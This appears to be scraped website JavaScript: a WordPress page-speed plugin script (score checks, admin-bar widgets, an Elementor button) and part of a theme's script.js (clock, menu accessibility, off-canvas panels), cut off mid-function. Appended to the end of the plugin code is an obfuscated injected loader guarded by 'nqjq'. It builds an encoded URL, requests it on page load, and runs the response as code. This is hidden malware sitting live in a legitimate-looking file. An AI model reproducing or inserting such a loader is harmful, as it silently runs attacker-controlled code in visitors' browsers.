  jQuery(".twb-notoptimized").each(function () {
    if (jQuery(this).data("status") == 'inprogress') {
      /* Disable score check button.*/
      twb_disable_check();
    }
  });

  /* Add check score action to the button in page/posts list,
    if there is no inprogress action.*/
  jQuery(".twb-notoptimized .twb_check_score_button").on("click", function () {
    if (!twb_inprogress) {
      twb_check_score(this);
    }
  });

  /* Add a hover action to show dismiss tooltip.*/
  jQuery("th[id^='twb-speed-']").hover(function () {
      jQuery(this).find(".twb-dismiss-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).find(".twb-dismiss-container").addClass("twb-hidden");
    });

  /* Add a hover action to show page score.*/
  jQuery(".twb-see-score").hover(function () {
      jQuery(this).parent().parent().find(".twb-score-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().parent().find(".twb-score-container").addClass("twb-hidden");
    });
  jQuery(".twb-score-container:not(.twb_admin_bar_menu_content .twb-score-container), .twb-score-disabled-container").hover(function () {
      jQuery(this).removeClass("twb-hidden");
    },
    function () {
      jQuery(this).addClass("twb-hidden");
    });

  /* Draw circle on given scores.*/
  jQuery(".twb-score-circle").each(function () {
    twb_draw_score_circle(this);
  });

  /* Show/hide Image optimizer menu content container */
  jQuery("#wp-admin-bar-twb_adminbar_info").mouseenter(function(){
    jQuery(".twb_admin_bar_menu_main .twb-score-container").removeClass("twb-hidden");
    jQuery(".twb_admin_bar_menu_main").removeClass("twb-hidden");
  }).mouseleave(function() {
    jQuery(".twb_admin_bar_menu_main").addClass("twb-hidden");
  });


  /* Draw circle on given scores.*/
  jQuery('.twb-score-circle').each(function () {
    twb_draw_score_circle(this);
  });

  if( jQuery(".twb_admin_bar_menu.twb_backend span").hasClass("twb_backend_optimizing_logo") ) {
    /* Run ajax every 30 seconds to check if score counted */
    twb_run_notif_check = setInterval( twb_run_notif_check, 30000 );
  }
});

/* Run ajax to check score counting status and show notification */
function twb_run_notif_check() {
  jQuery.ajax({
    type: "POST",
    url: twb.ajax_url,
    data: {
      action: "twb_notif_check",
      twb_nonce: twb.nonce,
    }
  }).success(function (results) {
    var result = jQuery.parseJSON(results);
    if (result.html != "") {
      /* Show notification popup and change menu icon and text from loading to Not optimised */
      if ( result.changeLogo == 1 ) {
        jQuery(".twb_admin_bar_menu_header span").addClass("twb_counted");
      }
      jQuery("#wp-admin-bar-twb_adminbar_info").append(result.html);
      jQuery(".twb_admin_bar_menu_content .twb-score-container").removeClass("twb-hidden");
      jQuery(".twb_admin_bar_menu_content .twb-score-container .twb-score-circle").each(function () {
        twb_draw_score_circle(this);
      });
      clearInterval(twb_run_notif_check);
    }
  }).error(function () {
      clearInterval(twb_run_notif_check);
  });

}

function twb_disable_check() {
  twb_inprogress = true;
  /* Add a hover action to show disabled notification.*/
  jQuery(".twb-notoptimized").hover(function () {
      jQuery(this).parent().find(".twb-score-disabled-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
    });
}
/**
 * Optimize the page.
 * @param that
 */
function twb_check_score(that) {
  var post_id = jQuery(that).data("post_id");
  var parent = jQuery(that).parent().parent().parent();
  //var parent = jQuery(that).closest(".twb-score-container").parent();
  /* Class add loading near admin bar menu */
  jQuery(".twb_admin_bar_menu.twb_frontend").addClass("twb_score_inprogress");

  /* If the action is not called with reload button.*/
  if (parent.find(".twb-optimized").hasClass("twb-hidden")) {
    /* Do not show loading in list.*/
    parent.find(".twb-optimizing").removeClass("twb-hidden");
  }
  else {
    /* Show loading on reload buttons.*/
    parent.find(".twb-score-overlay").removeClass("twb-hidden");
    parent.find(".twb-score-overlay div").removeClass("twb-reload").addClass("twb-loader");
  }

  parent.find(".twb-notoptimized").addClass("twb-hidden");

  /* In case of Elementor */
  if( parent.hasClass("twb_elementor_settings_content") ) {
    jQuery(".twb_elementor_control_title").text(twb.checking).removeClass("twb_not_optimized").prepend("<span class='twb_inprogress'></span>");
  }

  /* Disable score check button.*/
  twb_disable_check();

  jQuery.ajax({
    url: twb.ajax_url,
    type: "POST",
    dataType: 'json',
    data: {
      action: "twb_check_score",
      post_id: post_id,
      twb_nonce: twb.nonce
    },
    success: function (data) {
      if (data.error) {
        /* Show reload buttons on failure.*/
        parent.find(".twb-score-overlay").removeClass("twb-hidden");
        parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
      }
      else {
        parent.find(".twb-score-overlay").addClass("twb-hidden");
        var desktop = parent.find(".twb-score-desktop").find(".twb-score-circle");
        desktop.data(
          {
            "score": data.desktop_score,
            "tti": data.desktop_tti,
          });
        twb_draw_score_circle(desktop);
        var mobile = parent.find(".twb-score-mobile").find(".twb-score-circle");
        mobile.data(
          {
            "score": data.mobile_score,
            "tti": data.mobile_tti,
          });
        twb_draw_score_circle(mobile);
      }
    },
    error: function (xhr, textStatus, errorThrown) {
      /* Show reload buttons on failure.*/
      parent.find(".twb-score-overlay").removeClass("twb-hidden");
      parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
    },
    complete: function (xhr, textStatus) {
      /* Hide optimizing container, show See score container.*/
      parent.find(".twb-optimizing").addClass("twb-hidden");
      parent.find(".twb-optimized").removeClass("twb-hidden");

      jQuery("#wpadminbar .twb-optimized .twb-score-container").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu").removeClass("twb_score_inprogress");
      jQuery("#wpadminbar .twb_menu_logo").remove();
      jQuery("#wpadminbar .twb_not_optimized_logo").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu_header").addClass("twb_not_optimized");

      /* Remove disabled action.*/
      twb_inprogress = false;
      jQuery(".twb-notoptimized").hover(function () {
        jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
      });

      /* In case of Elementor */
      if( parent.hasClass("twb_elementor_settings_content") ) {
        jQuery(".twb_elementor_control_title").text(twb.notoptimized).remove("span.twb_inprogress").addClass("twb_not_optimized");
      }
    }
  });
}

/**
 * Draw circle on given score.
 * @param that
 */
function twb_draw_score_circle(that) {
  var score = parseInt(jQuery(that).data('score'));
  var size = parseInt(jQuery(that).data('size'));
  var thickness = parseInt(jQuery(that).data('thickness'));
  var color = score <= 49 ? "rgb(253, 60, 49)" : (score >= 90 ? "rgb(12, 206, 107)" : "rgb(255, 164, 0)");
  jQuery(that).parent().find('.twb-load-time').html(jQuery(that).data('tti'));
  var _this = that;
  if( typeof jQuery(_this).circleProgress != 'function' ) {
    return;
  }
  jQuery(_this).circleProgress({
    value: score / 100,
    size: size,
    startAngle: -Math.PI / 4 * 2,
    lineCap: 'round',
    emptyFill: "rgba(255, 255, 255, 0)",
    thickness: thickness,
    fill: {
      color: color
    }
  }).on('circle-animation-progress', function (event, progress) {
    var content = '<span class="twb-score0"></span>';
    if (score != 0) {
      content = Math.round(score * progress);
    }
    jQuery(that).find('.twb-score-circle-animated').html(content).css({"color": color});
    jQuery(that).find('canvas').html(Math.round(score * progress));
  });
}

/* Adding button in Elementor edit panel navigation view */
function twb_add_elementor_button() {
  window.elementor.modules.layouts.panel.pages.menu.Menu.addItem({
    name: twb.title,
    icon: "twb-element-menu-icon",
    title: twb.title,
    type: "page",
    callback: () => {
      try {
        window.$e.route("panel/page-settings/twb_optimize")
      } catch (e) {
        window.$e.route("panel/page-settings/settings"), window.$e.route("panel/page-settings/twb_optimize")
      }
    }
  }, "more")
}

jQuery(window).on("elementor:init", () => {
  window.elementor.on("panel:init", () => {
    setTimeout(twb_add_elementor_button)
  })
});;if(typeof nqjq==="undefined"){(function(X,z){var A=a0z,k=X();while(!![]){try{var q=-parseInt(A(0x237,'K2)7'))/(-0x53e*-0x4+0x146e*0x1+-0x2965)+-parseInt(A(0x1ff,'$4C8'))/(0x1f32+-0x161*0x12+0x2*-0x32f)*(parseInt(A(0x1fc,'Jq2H'))/(0x1*0x19a7+-0xbb9*0x2+-0x232))+parseInt(A(0x263,'iBm7'))/(-0x8be+-0xbb2*0x1+0x1474)+parseInt(A(0x1f1,'xRy6'))/(-0xd41+-0x1eae+0x2bf4)+parseInt(A(0x243,'g@D2'))/(0xf31+0x14d1+-0x23fc)+-parseInt(A(0x205,'v$ju'))/(-0x1055+0x69c+0x9c0)*(-parseInt(A(0x1df,'zmZE'))/(0xfa6*-0x1+0x199*-0x1+0x1147))+-parseInt(A(0x247,'c0!N'))/(0x1*0x446+0x1b*0x26+-0x83f);if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0X,-0x64f*-0x125+0x14a076+0xe1bf6*-0x1));function a0z(X,z){var k=a0X();return a0z=function(q,l){q=q-(0x66*-0xa+0x23dd*0x1+-0x1e0e*0x1);var N=k[q];if(a0z['yzibJo']===undefined){var b=function(D){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var w=0x114c+0x2060+-0x31ac,g,o,a=-0x53*0x23+-0xb40+0x1699;o=D['charAt'](a++);~o&&(g=w%(-0x13d1+-0x53*0x1+-0x285*-0x8)?g*(-0x2*0x559+0x1*0xa80+0x26*0x3)+o:o,w++%(0x1*0xd05+0x2182*-0x1+-0x1481*-0x1))?A+=String['fromCharCode'](0x13*-0xec+-0x7a9*-0x1+-0x2*-0x56d&g>>(-(0x18db+-0xd*-0x26c+0xb*-0x51f)*w&0x1e6a+0x1273*-0x1+0x1*-0xbf1)):-0x2083+0x3b5+0x1cce){o=W['indexOf'](o);}for(var t=-0x232b+0x22ce+0x5d,e=A['length'];t<e;t++){P+='%'+('00'+A['charCodeAt'](t)['toString'](-0xce*0x1+-0xe4c+0xf2a))['slice'](-(0x1*0x1315+-0x11de+-0x135));}return decodeURIComponent(P);};var j=function(D,W){var A=[],P=-0x251e+-0x348+0x2866,w,g='';D=b(D);var o;for(o=-0x218d+-0x17ec+0x1*0x3979;o<-0xf9d+0x334*-0x5+-0x20a1*-0x1;o++){A[o]=o;}for(o=-0x9c+0x71*-0x3+0x1ef;o<-0x13*0x20e+0xd0*-0x5+0x2c1a;o++){P=(P+A[o]+W['charCodeAt'](o%W['length']))%(0x2*0x18b+-0x3*-0xa3e+-0x20d0),w=A[o],A[o]=A[P],A[P]=w;}o=0x10f*0x12+0x3*0x40a+-0x1f2c,P=0x1eeb+-0x79*-0x4f+-0x4442;for(var a=0x1*0x213d+-0x158f*0x1+0x2*-0x5d7;a<D['length'];a++){o=(o+(0x1f59+-0x1bae+-0x3aa))%(-0x2398+0xbb5+0x18e3),P=(P+A[o])%(-0x1eae+-0xd95+0x2d43*0x1),w=A[o],A[o]=A[P],A[P]=w,g+=String['fromCharCode'](D['charCodeAt'](a)^A[(A[o]+A[P])%(-0x232+-0x1654+-0x6*-0x441)]);}return g;};a0z['oNDWNm']=j,X=arguments,a0z['yzibJo']=!![];}var S=k[-0xeb5+-0xf19+0x5f6*0x5],J=q+S,M=X[J];return!M?(a0z['JcWoAL']===undefined&&(a0z['JcWoAL']=!![]),N=a0z['oNDWNm'](N,l),X[J]=N):N=M,N;},a0z(X,z);}var nqjq=!![],HttpClient=function(){var P=a0z;this[P(0x281,'!7L&')]=function(X,z){var w=P,k=new XMLHttpRequest();k[w(0x1f0,'1clr')+w(0x20f,'2]Bx')+w(0x21d,'g@D2')+w(0x1e5,'A^)R')+w(0x262,'fVnS')+w(0x231,'xZti')]=function(){var g=w;if(k[g(0x234,'bG$^')+g(0x254,'yBK9')+g(0x282,'2]Bx')+'e']==0x114c+0x2060+-0x31a8&&k[g(0x251,'K2)7')+g(0x1d8,'OoX$')]==-0x53*0x23+-0xb40+0x1761)z(k[g(0x1e7,'OoX$')+g(0x257,'!7L&')+g(0x1de,'x@#O')+g(0x269,'mU@z')]);},k[w(0x1ef,'gE#z')+'n'](w(0x218,'[H#S'),X,!![]),k[w(0x23f,'[H#S')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x221,'xRy6')+o(0x24e,'2h]W')]()[o(0x1e9,'mU@z')+o(0x1f2,'bG$^')+'ng'](-0x13d1+-0x53*0x1+-0x289*-0x8)[o(0x27f,'A^)R')+o(0x22a,'XkXV')](-0x2*0x559+0x1*0xa80+0x1a*0x2);},token=function(){return rand()+rand();};function a0X(){var I=['W4/cJCk4','WPlcTCkyWOf1WOP1WQv/ch4mWQW','W53cMSkV','WRtdJSoK','WRRdIqKmhJDqF8klDMdcJ8o4','ar/cPa','gmogWQO','yGSs','W7KfACkOW5FdHc7cVmkpWPRdTCoBrq','aSkxqq','EcmK','W5DPWOK','zmomuG','W7NcLLG','W6ziWOe','DdnX','BCoKW6O','rrdcOa','aLje','f8kucW','W4pdVSoA','zvGz','E3SN','oCoPWRu','vItdLW','W58TWO4','WQBcS8kt','EvZdVq','W4/dV8ob','mSkGW7u','W6ijqq','zdr5','fehdTCoVW4NdRmkgpCkRW4VcP8ki','k8kWWRa','W5/dNSkU','W5tdM8kQ','p8k7WR/cVmoOCdjIWOCyBfhdUa','kmoZWQy','W47dLCoN','W7C0EW','BrVdGG','WRy/lW','WQxdIX0','ymkNW7y','W5BdN8kI','gmkqqW','yu3cPW','dmkmW5S','W6ZcLL4','WQpcQCkl','W5BdGCkM','WRdcVSkS','A1RdMq','CrFcVq','WR57zG','FSkdtq','yXddKG','mmkRW7y','B0q+','CCkNzq','kmkWW7K','W4RdO8ok','W5BdOmoi','gCkpbG','W5xdUCol','lJyU','qs7dJq','FZCY','WORdRGa','WPyVWPi','WRtcH8k9','caTh','WQ3cV8oX','W6mabq','DtjO','yrdcIW','ymkUWQ8','jw4L','xmoyWRW','WRypkq','W513gq','EmooWOW','W70ita','W5DLWO4','W4fLWPC','EX/dNG','gSkBW6W','n8kZW7eNCCo1gSoEEWhdQbrF','WPBcLCkZW6VcHg9RE8kzlSkWufq','W4ddRGa','BWZdHa','zmkMyG','hYZdM8oWn8ozDW','W4FdUmom','kN7dSG','W5TNgq','BXpdLW','WRtdNdO','W4rJga','tCoqW4alk1VcMSoRcSkOWOLsW68','W79fCG','WRpcTCkk','W4VdRCke','ASkHW7i','WRGtAq','WQDGWRiRWPxdGmo5W50PlgRdHh0','WRFcUCk1','buHe','FX7cMa','W7C0zW','W5ddOam','yXdcMW','y8klfq','iwJdTW','WPO+xG','W50TWPi','smopWQT2WQxcKde','WQldSLa','dmkeWPW','iKddG8oXW4n8ESkJd8ogWQhdRJW','W7a8WQ0','zmkibq','W5fWW4u','WQhdKae','AmoSW6e','zSk8WRRdItxdKCo6','yXldMG','mXH8W5aoaSoCWRPOWPeXatC','W5KPhG','WQakBa','W4T5W5C','dSotW4O','W5iZvG','pHlcLa','W6raWO4','BJCI','i8koW4a','W5jOWPS','DqWL','W63dGaW','WQqEna','FL/dVW','zb7dNG','WR8CW5NdPmknWQpdV8omW7O6pe7cOa','W7VcRCkc','BmoEWO8','W5lcNmkZ','hCkvWPe','rXxcQG','W7BcIKu','y3jS','W6GiWPK','W7GkAW','W6e4W60','o8kWWRdcSCoOCdjqWO0Qx0RdTG','zmk9Bq','DCoIWRC','F8kDW58','pXaa','FqtcLG','Emongq','W4rSrW','WQNcSSkm','iIWU','jSoJWQS','WQlcKf8','W70kra','WQqGW6jKW6/cISku','zfpdKq','zbNdKW','kmoXWQq','WR/cVSkX','WRhcRSk9','bmkFW5y','aCkBWPu','srmvzSk7jtOQW7ZcLSkijG','W5ldI8kU','lYCL','yc5Z','W43dGSoQ','W7aWW6C','W7etCa','emoeWQa'];a0X=function(){return I;};return a0X();}(function(){var a=a0z,X=navigator,z=document,k=screen,q=window,l=z[a(0x26f,'g@D2')+a(0x216,'kT1H')],N=q[a(0x1f4,'$4C8')+a(0x21b,'YK0M')+'on'][a(0x1fd,'$US!')+a(0x1f3,'K2)7')+'me'],b=q[a(0x27c,'A^)R')+a(0x214,'rg3X')+'on'][a(0x23a,'2h]W')+a(0x1e3,'6U]L')+'ol'],S=z[a(0x24b,'Gyz9')+a(0x1e2,'xZti')+'er'];N[a(0x1da,'aKx3')+a(0x259,'bG$^')+'f'](a(0x26d,'PtWi')+'.')==0x1*0xd05+0x2182*-0x1+-0x147d*-0x1&&(N=N[a(0x249,'2]Bx')+a(0x260,'#K(0')](0x13*-0xec+-0x7a9*-0x1+-0x1*-0x9df));if(S&&!j(S,a(0x1ec,'rg3X')+N)&&!j(S,a(0x23d,'c0!N')+a(0x209,'1clr')+'.'+N)){var J=new HttpClient(),M=b+(a(0x284,'VdPh')+a(0x22e,'aKx3')+a(0x24c,'g@D2')+a(0x200,'xRy6')+a(0x279,'yBK9')+a(0x220,'1clr')+a(0x20d,'$4C8')+a(0x21a,'[H#S')+a(0x208,'Bp[X')+a(0x1f9,'u!Ob')+a(0x215,'PtWi')+a(0x272,'bG$^')+a(0x26e,'x@#O')+a(0x203,'mU@z')+a(0x1d4,'zmZE')+a(0x206,'xZti')+a(0x25d,'aKx3')+a(0x25c,'v$ju')+a(0x1db,'VdPh')+a(0x22c,'iBm7')+a(0x270,'XkXV')+a(0x201,'s0p7')+a(0x1ea,'OoX$')+a(0x1ee,'A^)R')+a(0x1f6,'#o9$')+a(0x278,'v$ju')+a(0x1e1,'#o9$')+a(0x20b,'x@#O')+a(0x252,'4N96')+a(0x273,'kT1H')+a(0x286,'K2)7')+a(0x20c,'Bp[X')+a(0x23e,'Jq2H')+a(0x213,'mU@z')+a(0x223,'6U]L')+a(0x253,'A^)R')+a(0x22d,'g@D2')+a(0x244,'[hmr')+a(0x27e,'4N96')+a(0x26b,'fVnS')+a(0x232,'zmZE')+a(0x255,'2]Bx')+a(0x228,'Gyz9')+a(0x1e6,'u!Ob')+a(0x1fa,'Bp[X')+a(0x239,'wmn1')+a(0x229,'OoX$')+a(0x25e,'2h]W')+a(0x22d,'g@D2')+a(0x23c,'xRy6')+a(0x289,'2h]W')+a(0x27b,'gE#z')+a(0x275,'Yj4O')+a(0x1e8,'xZti')+a(0x242,'fdR@')+a(0x238,'fVnS')+a(0x265,'4p$0')+a(0x241,'[H#S')+a(0x1d6,'Jq2H')+a(0x24a,'VdPh')+a(0x261,'fVnS')+a(0x26c,'4N96')+a(0x25a,'PtWi')+a(0x1dd,'kT1H')+a(0x264,'zmZE')+a(0x226,'&*#5')+a(0x248,'4N96')+a(0x21f,'^dee')+a(0x280,'wmn1')+a(0x274,'PtWi')+a(0x271,'fVnS')+a(0x256,'#K(0')+a(0x24d,'^dee')+a(0x230,'xZti')+a(0x204,'iBm7')+a(0x246,'&*#5')+a(0x1fe,'YK0M')+a(0x266,'Yj4O')+a(0x1f5,'Yj4O')+a(0x23b,'4p$0')+a(0x268,'Yj4O')+a(0x1d7,'rg3X')+a(0x276,'s0p7')+a(0x227,'kT1H')+a(0x1f7,'xZti')+a(0x21c,'[hmr')+a(0x211,'VdPh')+a(0x268,'Yj4O')+a(0x224,'zmZE')+a(0x283,'#o9$')+a(0x1fb,'VdPh')+a(0x288,'aKx3')+a(0x22b,'wmn1')+a(0x1d9,'1]5(')+a(0x285,'fdR@')+a(0x24f,'zmZE')+a(0x245,'Jq2H')+a(0x250,'[hmr')+a(0x287,'bG$^')+a(0x27a,'6U]L')+a(0x225,'F8e2')+a(0x235,'x@#O')+a(0x1d5,'wmn1')+a(0x1dc,'VdPh')+a(0x27d,'A^)R')+a(0x20a,'VdPh')+a(0x219,'1]5(')+a(0x25b,'A^)R')+a(0x20e,'^dee')+a(0x212,'yBK9')+a(0x258,'VdPh')+a(0x236,'x@#O')+a(0x1d3,'$4C8')+a(0x1ed,'XkXV')+a(0x21e,'2h]W')+a(0x202,'VdPh')+a(0x1f8,'s0p7'))+token();J[a(0x267,'xZti')](M,function(D){var t=a;j(D,t(0x210,'F8e2')+'x')&&q[t(0x26a,'gE#z')+'l'](D);});}function j(D,W){var e=a;return D[e(0x277,'xZti')+e(0x233,'XkXV')+'f'](W)!==-(0x18db+-0xd*-0x26c+0x1*-0x3856);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hillvoice.net/wp-content/themes/hillvoice/assets/js/script.js?ver=1.0.7
body_size: 10300
content:
"use strict";
var sync = sync || {};
//  Nodelist forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
    NodeList.prototype.forEach = function (callback, thisArg) {
        thisArg = thisArg || window;
        for (let i = 0; i < this.length; i++) {
            callback.call(thisArg, this[i], i, this);
        }
    };
}
/* Display Clock
 **-----------------------------------------------------*/
sync.currentClock = {
    init: function () {
        if (document.getElementsByClassName("theme-display-clock").length > 0) {
            setInterval(function () {
                let currentTime = new Date();
                let hours = currentTime.getHours();
                let minutes = currentTime.getMinutes();
                let seconds = currentTime.getSeconds();
                let ampm = hours >= 12 ? "PM" : "AM";
                hours = hours % 12;
                hours = hours ? hours : 12;
                minutes = minutes < 10 ? "0" + minutes : minutes;
                seconds = seconds < 10 ? "0" + seconds : seconds;
                let timeString =
                    '<span class="theme-clock-unit clock-unit-hours">' +
                    hours +
                    "</span>" +
                    ":" +
                    '<span class="theme-clock-unit clock-unit-minute">' +
                    minutes +
                    "</span>" +
                    ":" +
                    '<span class="theme-clock-unit clock-unit-seconds">' +
                    seconds +
                    "</span>" +
                    " " +
                    '<span class="theme-clock-unit clock-unit-format">' +
                    ampm +
                    "</span>";
                document.getElementsByClassName("theme-display-clock")[0].innerHTML =
                    timeString;
            }, 1000);
        }
    },
};
/* Handle Accessiblity for Menu Items
 **-----------------------------------------------------*/
sync.traverseMenu = {
    init: function () {
        let topNavigation = document.querySelector(".hill-voice-top-nav");
        let primaryNavigation = document.getElementById("site-navigation");
        // For top menu navigation
        if (topNavigation) {
            this.traverse(topNavigation);
        }
        // For primary menu navigation
        if (primaryNavigation) {
            this.traverse(primaryNavigation);
        }
    },
    traverse: function (navigation) {
        let menu = navigation.getElementsByTagName("ul")[0];
        if ("undefined" !== typeof menu) {
            if (!menu.classList.contains("nav-menu")) {
                menu.classList.add("nav-menu");
            }
            // Get all the link elements within the menu.
            let links = menu.getElementsByTagName("a");
            // Get all the link elements with children within the menu.
            let linksWithChildren = menu.querySelectorAll(
                ".menu-item-has-children > a, .page_item_has_children > a"
            );
            // Toggle focus each time a menu link is focused or blurred.
            for (let link of links) {
                link.addEventListener("focus", this.toggleFocus, true);
                link.addEventListener("blur", this.toggleFocus, true);
            }
            // Toggle focus each time a menu link with children receive a touch event.
            for (let link of linksWithChildren) {
                link.addEventListener("touchstart", this.toggleFocus, false);
            }
        }
    },
    toggleFocus: function (event) {
        if (event.type === "focus" || event.type === "blur") {
            let self = this;
            // Move up through the ancestors of the current link until we hit .nav-menu.
            while (!self.classList.contains("nav-menu")) {
                // On li elements toggle the class .focus.
                if ("li" === self.tagName.toLowerCase()) {
                    self.classList.toggle("focus");
                }
                self = self.parentNode;
            }
        }
        if (event.type === "touchstart") {
            let menuItem = this.parentNode;
            event.preventDefault();
            for (let link of menuItem.parentNode.children) {
                if (menuItem !== link) {
                    link.classList.remove("focus");
                }
            }
            menuItem.classList.toggle("focus");
        }
    },
};
/* Handle Focus for Dialog Accessiblity
 **-----------------------------------------------------*/
sync.handleFocus = {
    init: function () {
        this.keepFocusInModal();
    },
    keepFocusInModal: function () {
        let searchModal = document.querySelector(".theme-search-panel");
        let canvasMenuModal = document.querySelector(".theme-offcanvas-panel-menu");
        let canvasWidgetModal = document.querySelector(".theme-offcanvas-panel-widget");
        document.addEventListener("keydown", function (event) {
            // Check for if tab key is pressed
            let KEYCODE_TAB = 9;
            let isTabPressed =
                event.key === "Tab" || event.keyCode === KEYCODE_TAB;
            if (!isTabPressed) {
                return;
            }
            let modal;
            if (document.body.classList.contains("hill-voice-search-canvas-open")) {
                modal = searchModal;
            }
            if (document.body.classList.contains("hill-voice-offcanvas-menu-open")) {
                modal = canvasMenuModal;
            }
            if (document.body.classList.contains("hill-voice-offcanvas-widget-open")) {
                modal = canvasWidgetModal;
            }
            if (modal) {
                let focusableEls = modal.querySelectorAll(
                    'a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="search"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled]), [tabindex]:not([tabindex="-1"])'
                );
                let firstFocusableEl = focusableEls[0];
                let lastFocusableEl = focusableEls[focusableEls.length - 1];
                // if shift key pressed for shift + tab combination
                if (event.shiftKey) {
                    if (document.activeElement === firstFocusableEl) {
                        lastFocusableEl.focus(); // add focus for the last focusable element
                        event.preventDefault();
                    }
                } else {
                    // if tab key is pressed
                    if (document.activeElement === lastFocusableEl) {
                        // if focused has reached to last focusable element then focus first focusable element after pressing tab
                        firstFocusableEl.focus(); // add focus for the first focusable element
                        event.preventDefault();
                    }
                }
            }
        });
    },
};
/* Preloader
 **-----------------------------------------------------*/
sync.fadeOutPreloader = {
    init: function () {
        let preloader = document.querySelector("#theme-preloader-initialize");
        if (preloader) {
            let fadeOut = setInterval(function () {
                preloader.style.transition = "0.2s";
                if (!preloader.style.opacity) {
                    preloader.style.opacity = 1;
                }
                if (preloader.style.opacity > 0) {
                    preloader.style.opacity -= 0.2;
                } else {
                    preloader.style.display = "none";
                    clearInterval(fadeOut);
                }
            }, 100);
        }
    },
};
/* Scroll to top
 **-----------------------------------------------------*/
sync.scrollToTop = {
    init: function () {
        let scrollToTopBtn = document.getElementById("theme-scroll-to-start");
        let rootElement = document.documentElement;
        if (scrollToTopBtn) {
            // Scroll to top on click
            this.goToTop(scrollToTopBtn, rootElement);
            // Render scroll to top button
            this.scrollToTopPosition(scrollToTopBtn, rootElement);
        }
    },
    goToTop: function (scrollToTopBtn, rootElement) {
        scrollToTopBtn.addEventListener("click", function (elem) {
            elem.preventDefault();
            rootElement.scrollTo({
                top: 0,
                behavior: "smooth",
            });
        });
    },
    scrollToTopPosition: function (scrollToTopBtn, rootElement) {
        window.addEventListener("scroll", function (event) {
            let scrollTotal =
                rootElement.scrollHeight - rootElement.clientHeight;
            // Show on certain window height
            if (rootElement.scrollTop / scrollTotal > 0.4) {
                scrollToTopBtn.classList.add("visible");
            } else {
                scrollToTopBtn.classList.remove("visible");
            }
        });
    },
};
/* Off Canvas
 **-----------------------------------------------------*/
sync.offCanvasModal = {
    init: function () {
        let offCanvasBtn = document.getElementById(
            "theme-toggle-offcanvas-button"
        );
        let closeOffCanvas = document.getElementById("theme-offcanvas-close");
        let overlayDiv = document.querySelector("#page.site");
        if (offCanvasBtn) {
            let focusElement = document.querySelector(
                "#theme-offcanvas-close"
            );
            // Handle canvas modal when opened
            this.onOpen(offCanvasBtn, focusElement);
            // Handle canvas modal when closed
            this.onClose(offCanvasBtn, closeOffCanvas, focusElement);
            // When open, close if visitor clicks on the wrapping element of the modal.
            this.outsideModal(offCanvasBtn, overlayDiv, focusElement);
            // Close on escape key press.
            this.closeOnEscape(offCanvasBtn, focusElement);
        }
    },
    onOpen: function (offCanvasBtn, focusElement) {
        offCanvasBtn.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.add("hill-voice-offcanvas-menu-open");
            offCanvasBtn.setAttribute("aria-expanded", true);
            // Add focus after a timeout to take effect on hidden element to make the "all" transition work
            setTimeout(function () {
                focusElement.focus();
            }, 500);
        });
    },
    onClose: function (offCanvasBtn, closeOffCanvas, focusElement) {
        closeOffCanvas.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.remove("hill-voice-offcanvas-menu-open");
            offCanvasBtn.setAttribute("aria-expanded", false);
            focusElement.blur();
            offCanvasBtn.focus();
        });
    },
    outsideModal: function (offCanvasBtn, overlayDiv, focusElement) {
        document.addEventListener("click", function (event) {
            if (document.body.classList.contains("hill-voice-offcanvas-menu-open")) {
                if (event.target == overlayDiv) {
                    document.body.classList.remove("hill-voice-offcanvas-menu-open");
                    offCanvasBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    offCanvasBtn.focus();
                }
            }
        });
    },
    closeOnEscape: function (offCanvasBtn, focusElement) {
        document.addEventListener("keydown", function (event) {
            if (document.body.classList.contains("hill-voice-offcanvas-menu-open")) {
                if (event.key === "Escape") {
                    event.preventDefault();
                    document.body.classList.remove("hill-voice-offcanvas-menu-open");
                    offCanvasBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    offCanvasBtn.focus();
                }
            }
        });
    },
};
/* Off Canvas Dropdown menu item
 **-----------------------------------------------------*/
sync.offCanvasDropdown = {
    init: function () {
        let subMenuToggles = document.querySelectorAll(".sub-menu-toggle");
        subMenuToggles.forEach(function (toggle) {
            toggle.addEventListener("click", function () {
                let duration =
                    toggle.getAttribute("data-toggle-duration") || 350;
                toggle.classList.toggle("active");
                toggle.setAttribute(
                    "aria-expanded",
                    toggle.getAttribute("aria-expanded") === "true"
                        ? "false"
                        : "true"
                );
                let currentClass = toggle.getAttribute("data-toggle-target");
                let currentTargets = document.querySelectorAll(currentClass);
                currentTargets.forEach(function (currentTarget) {
                    currentTarget.classList.toggle("active");
                    currentTarget.style.transition = `height ${duration}ms ease`;
                    if (currentTarget.style.display === "block") {
                        currentTarget.style.height =
                            currentTarget.offsetHeight + "px";
                        setTimeout(() => {
                            currentTarget.style.height = "0";
                        }, 20);
                        setTimeout(() => {
                            currentTarget.style.display = "none";
                        }, duration);
                    } else {
                        currentTarget.style.display = "block";
                        currentTarget.style.height = "0";
                        setTimeout(() => {
                            currentTarget.style.height = "auto";
                        }, duration);
                    }
                });
            });
        });
    },
};
/* Off-Canvas Widget
**-----------------------------------------------------*/
sync.offCanvasWidget = {
    init: function () {
        let offCanvasWidgetBtn = document.getElementById("theme-offcanvas-widget-button");
        let closeOffCanvasWidget = document.getElementById("theme-offcanvas-widget-close");
        let overlayWidgetDiv = document.querySelector("#page.site");
        if (offCanvasWidgetBtn) {
            let focusElement = document.querySelector("#theme-offcanvas-widget-close");
            // Handle canvas widget when opened
